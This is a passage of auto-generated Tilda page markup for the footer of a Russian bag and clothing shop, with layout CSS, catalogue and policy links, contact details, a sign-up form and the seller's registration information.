@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  550px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  494px;;
    left:  calc(50% - 240px + 15px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  1047px;;
    left:  calc(50% - 160px + -2px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728815804"] {
  z-index: 43;
  top:  483px;;
  left:  calc(50% - 600px + 594px);;
  width: 38px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  488px;;
    left:  calc(50% - 480px + 414px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  554px;;
    left:  calc(50% - 320px + 384px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  497px;;
    left:  calc(50% - 240px + 155px);;
    width: 32px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  1051px;;
    left:  calc(50% - 160px + 118px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490602619" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="635"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="1294.5" 																 data-artboard-upscale-res-320="grid" 																																
																																															
				 data-artboard-height-res-480="724" 																																																
																																															
				 data-artboard-height-res-640="804.5" 																																																
																																															
				 data-artboard-height-res-960="635" 																 data-artboard-upscale-res-960="grid" 																																
						>

		
				
								
																		
																											
																											
																		
					
					<div class="t396__carrier" data-artboard-recid="490602619"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490602619"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821683' data-elem-id='1662813821683' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="813"
				 data-field-width-value="191" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="388" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="173" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="151" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#using"style="color: inherit">Правила использования</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663229202991' data-elem-id='1663229202991' data-elem-type='form'
				data-field-top-value="464"
		data-field-left-value="923"
				 data-field-width-value="441" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="589" 				 data-field-left-res-320-value="-17" 								 data-field-width-res-320-value="330" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="567" 				 data-field-left-res-480-value="192" 								 data-field-width-res-480-value="300" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="616" 				 data-field-left-res-640-value="240" 								 data-field-width-res-640-value="367" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="460" 				 data-field-left-res-960-value="686" 																																																																																																																																
			
					
			
		
		
					
 data-field-inputpos-value="h"  data-field-inputfontfamily-value="Normal"  data-field-inputfontsize-value="17"  data-field-inputfontweight-value="400"  data-field-inputcolor-value="#ffffff"  data-field-inputheight-value="50"  data-field-inputmargbottom-value="20"  data-field-inputmargright-value="20"  data-field-inputtitlefontsize-value="16"  data-field-inputtitlefontweight-value="400"  data-field-inputtitlemargbottom-value="5"  data-field-inputelsfontweight-value="400"  data-field-inputelsfontsize-value="14"  data-field-buttonbordercolor-value="#000000"  data-field-buttonbordersize-value="0"  data-field-buttonwidth-value="160"  data-field-buttonheight-value="50"  data-field-buttonfontsize-value="14"  data-field-buttonfontweight-value="600"  data-field-receivers-value="f571b542c76f92a3c6fa254ec917f8b5,58c7904f7191bdbf4d71d24539d5e300,8e4de4d03e534a0e11df04f724d1c5ff,a77f9a72d4c2238ad3b8958ca7829033,156ea1e53dcf8e9804e232b38d8589b4,bea5df18b9ec5f3875251f21e6875dd7,a6d79c9b538585722696859bf5d0261a" 

	
	
		
																																								
		
																										 data-field-buttonbordersize-res-320-value="0" 														
	
	
	
		
																																								
		
				 data-field-inputfontsize-res-480-value="11" 		 data-field-inputbordersize-res-480-value="0" 																																		
	
	
	
		
																																								
		
						 data-field-inputbordersize-res-640-value="0" 								 data-field-inputmargright-res-640-value="0" 																										
	
	
	
		
																																								
		
																																								
	
	
	
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
							<div class='tn-atom tn-atom__form'></div>
			<!--googleoff: all-->
			<!--noindex-->
				<div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;">
					<textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"em","li_name":"email","li_ph":"E-mail","li_req":"y","li_nm":"email"}]</textarea>
				</div>
				
<!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css  -->			<!--/noindex-->
			<!--googleon: all-->
		
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821646' data-elem-id='1662813821646' data-elem-type='shape'
				data-field-top-value="60"
		data-field-left-value="20"
		 data-field-height-value="80" 		 data-field-width-value="80" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																														 data-field-lazyoff-value="y" 										
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="87" 				 data-field-width-res-320-value="87" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="42" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
								 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6166-3765-4430-b436-396263626634/image_1_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821651' data-elem-id='1662813821651' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="470"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="43" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+79912220772"style="color: inherit">+7 991 222 07 72</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821655' data-elem-id='1662813821655' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="813"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="90" 								 data-field-width-res-320-value="262" 																																																																																																																								 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="105" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="119" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="600" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="mailto:dyag.shop@mail.ru"target="_blank"style="color: inherit">dyag.shop@mail.ru</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821670' data-elem-id='1662813821670' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="813"
				 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="358" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="399" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821670'>Правовая информация</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821673' data-elem-id='1662813821673' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="20"
				 data-field-width-value="230" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="705" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="334" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="129" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="234" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="190" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="239" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821673'>ИП Беляев Кирилл Александрович<br>ИНН 781624470009 <br>ОГРНИП <br>324784700332790<br>Юридический адрес: 192239, РОССИЯ, Г САНКТ-ПЕТЕРБУРГ, Г САНКТ-ПЕТЕРБУРГ, УЛ БУДАПЕШТСКАЯ, Д 61, КВ 294<br><br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821676' data-elem-id='1662813821676' data-elem-type='text'
				data-field-top-value="400"
		data-field-left-value="20"
				 data-field-width-value="212" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1196" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="379" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="482" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="509" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821676'>© 2022 dyag.shop</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821678' data-elem-id='1662813821678' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="470"
				 data-field-width-value="63" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="156" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="197" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821678'>Каталог</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821681' data-elem-id='1662813821681' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="1074"
				 data-field-width-value="140" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="386" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821681'>Общие правила</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821685' data-elem-id='1662813821685' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="470"
				 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/waist_bags"style="color: inherit">Поясные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821688' data-elem-id='1662813821688' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="640"
				 data-field-width-value="82" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/accessories"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821690' data-elem-id='1662813821690' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="1074"
				 data-field-width-value="75" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="434" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#return"style="color: inherit">Возврат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821692' data-elem-id='1662813821692' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="813"
				 data-field-width-value="203" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="436" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="185" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="161" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/sert"style="color: inherit">Декларации соответствия</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821695' data-elem-id='1662813821695' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="470"
				 data-field-width-value="135" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="290" 								 data-field-width-res-960-value="121" 																																																																																																																								 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/travel_bags"style="color: inherit">Дорожные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821697' data-elem-id='1662813821697' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="640"
				 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clothing"style="color: inherit">Одежда</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821699' data-elem-id='1662813821699' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="1074"
				 data-field-width-value="97" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#contact"style="color: inherit">Реквизиты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821701' data-elem-id='1662813821701' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="813"
				 data-field-width-value="245" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="180" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="194" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#pr-policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821704' data-elem-id='1662813821704' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="640"
				 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821706' data-elem-id='1662813821706' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
